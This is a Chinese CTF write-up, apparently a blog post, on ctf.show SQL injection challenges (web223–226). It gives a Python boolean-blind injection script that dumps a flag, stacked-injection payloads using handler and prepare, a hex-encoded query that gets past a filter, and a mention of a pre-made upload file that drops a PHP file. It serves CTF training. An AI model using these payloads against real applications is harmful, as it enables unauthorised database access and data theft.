

也可以u传不存在的列名,这样就没有回显,同样可以布尔注入。
"""
Author:feng
"""
import requests
import time
def createNum(n):
num = 'true'
if n == 1:
return 'true'
else:
for i in range(n - 1):
num += "+true"
return num
url='http://519b4563-c006-475d-91ef-a71b7eed2ebd.chall.ctf.show:8080/api/'
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
if chr(j)=='}':
exit()
break
#payload="if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},{}))<{},username,id)".format(createNum(i),createNum(1),createNum(j))
#payload="if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagas'),{},{}))<{},username,id)".format(createNum(i),createNum(1),createNum(j))
payload="if(ascii(substr((select group_concat(flagasabc) from ctfshow_flagas),{},{}))<{},username,id)".format(createNum(i),createNum(1),createNum(j))
params={
'u':payload
}
r=requests.get(url=url,params=params)
#print(r.text)
if len(r.text)<300:
max=j
else:
min=j
web224
一道神仙题。。我以为看到最后以为是zip文件上传然后目录穿越,转念一想我在做SQL注入而不是文件上传啊,就一脸蒙蔽,又是一种奇奇怪怪的姿势。。。
具体参考颖奇大师傅的博客:你没见过的注入
在ctfshow群的群文件找一下,可以找到一个payload.bin文件,这个文件就是大师傅们处理好的,可以直接用,上传上去就可以生成1.php,然后拿flag就行了。
web225
比较经典的一题了,强网杯的随便注,三种方法,具体参考:
强网杯的随便注
三种方法,一种是handler,一种是prepare,还有一种是rename和alter。因为ban了alter,所以这题只有两种方法了。
首先利用堆叠注入把表名,列名都给注出来:
';show tables;#
';show columns from `ctfshow_flagasa`;#
handler:
';handler `ctfshow_flagasa` open;handler `ctfshow_flagasa`read first;
预处理的话就要变化一下,因为强网杯那题没ban掉set,但是这题ban了set,所以就不定义变量了,直接写字符串:
';prepare feng from concat('sele','ct * from `ctfshow_flagasa`');execute feng;#
web226
思维太局限,看到把左括号给ban了就太迷了,觉得concat不能用,那么预处理就不行,然后就查不到表名,handler也不行。看了一下y4师傅的,姿势,使用十六进制,太妙了,真的是自己的思维太局限:
';prepare feng from 0x73656c656374202a2066726f6d2063746673685f6f775f666c61676173;execute feng;#
后面那串16进制加密